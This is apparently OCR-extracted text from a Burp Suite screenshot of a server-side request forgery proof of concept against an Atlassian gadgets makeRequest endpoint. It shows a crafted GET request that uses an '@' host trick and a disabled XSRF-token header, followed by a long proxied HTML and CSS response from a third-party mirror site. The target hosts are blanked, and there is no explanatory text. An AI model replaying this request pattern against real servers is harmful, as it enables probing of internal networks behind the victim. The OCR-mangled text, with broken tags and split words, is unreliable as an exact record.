 Go
Cancel
<
>
Target: http://
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /plugins/servlet/gadgets/makeRequest?url=http:/ @ HTTP/1.1
Host:
X-Atlassian-Token: no-check
Connection: close
throw 1; < don't be evil' >{"http:// @ ":{"rc":200,"headers":{},"body":"
<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.1//EN\" \"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd\">
\n\t
<head>\n\t\t
tle> Open Source Software Mirror
<\/title>
\n\t\t
<meta http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\" />
\n\t\t
<style
type=\"text/css\">\n\t\t\thtml{color:#000;background:transparent;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fi
eldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fields
et,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal}li{list-style:none}capti
on,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}q:before,q:after{content:''}abbr,acronym{border:0;
font-variant:normal}sup{vertical-align:text-top}sub{vertical-align:text-bottom}input,textarea,select{font-family:inherit;font-si
ze:inherit;font-weight:inherit}input,textarea,select{*font-size:100%}legend{color:#000}\n\n\t\t\tbody{\n\t\t\t\tbackground-color
: #FDFFFD;\n\t\t\t\tfont-size: 0.9em;\n\t\t\t\tmargin: 0;\n\t\t\t\tpadding:
0;\t\t\t\t\t\n\t\t\t}\n\t\t\t#header{\n\t\t\t\twidth:100%;\n\t\t\t\tmargin:0
auto;\n\t\t\t}\n\t\t\t#headlinks{\n\t\t\t\tfloat:right;\n\t\t\t\tmargin-right: 100px;\n\t\t\t\tpadding: 10px 0;\n\t\t\t}\n\t\t\t#headlinks
li{\n\t\t\t\tfloat:left;\n\t\t\t\tmargin-left:25px;\n\t\t\t\tfont-family: \"Open Sans\",\"Ubuntu\",Helvetica, Arial, Geneva,
sans-serif;\n\t\t\t\tfont-size:18px;\n\t\t\t\tcolor:#EEECDF;\n\t\t\t}\n\t\t\t#headlinks
li:hover{\n\t\t\t\tcolor:#FFF;\n\t\t\t}\n\t\t\t#headlinks li a{\n\t\t\t\tfont-family: \"Open Sans\",\"Ubuntu\",Helvetica, Arial,
Geneva, sans-serif;\n\t\t\t\tfont-size:18px;\n\t\t\t\tcolor:#EEECDF;\n\t\t\t\ttext-decoration:none;\n\t\t\t}\n\t\t\t#headlinks li
a:hover{\n\t\t\t\tcolor:#FFF;\n\t\t\t}\n\t\t\t#welcome{\n\t\t\t\t/*width: 100%;*/\n\t\t\t\tpadding: 40px 15px 40px
0px;\n\t\t\t\tbackground: #40bd97; /* Old browsers */\n\t\t\t\tbackground: -moz-linear-gradient(top, #40bd97 0%, #07a878
100%); /* FF3.6+ */\n\t\t\t\tbackground: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#40bd97),
color-stop(100%,#07a878)); /* Chrome,Safari4+ */\n\t\t\t\tbackground: -webkit-linear-gradient(top, #40bd97 0%,#07a878 100%);
/* Chrome10+,Safari5.1+ */\n\t\t\t\tbackground: -o-linear-gradient(top, #40bd97 0%,#07a878 100%); /* Opera 11.10+
*/\n\t\t\t\tbackground: -ms-linear-gradient(top, #40bd97 0%,#07a878 100%); /* IE10+ */\n\t\t\t\tbackground: linear-gradient(to
bottom, #40bd97 0%,#07a878 100%); /* W3C */\n\t\t\t}\n\t\t\t#intro{\n\t\t\t\tmargin:0
auto;\n\t\t\t\twidth:75%;\n\t\t\t\tcolor:#F1F1F1;\n\t\t\t}\n\t\t\t#intro h1{\n\t\t\t\tfont-family: \"Open Sans\",\"Ubuntu\",Helvetica,
Arial, Geneva,
sans-serif;\n\t\t\t\tfont-weight:400;\n\t\t\t\tfont-size:48px;\n\t\t\t\tmargin-top:10px;\n\t\t\t\tcolor:#FFF;\n\t\t\t}\n\t\t\t#intro
p{\n\t\t\t\tmargin-bottom:0px;\n\t\t\t\tline-height:1.3em;\n\t\t\t\tfont-family: \"Open Sans\",\"Ubuntu\",Helvetica, Arial,
Geneva, sans-serif;\n\t\t\t\tfont-weight:300;\n\t\t\t\tfont-size:18px;\n\t\t\t}\t\t\t\n\t\t
<\/style>
\n\t
<\/head>
\n\n\t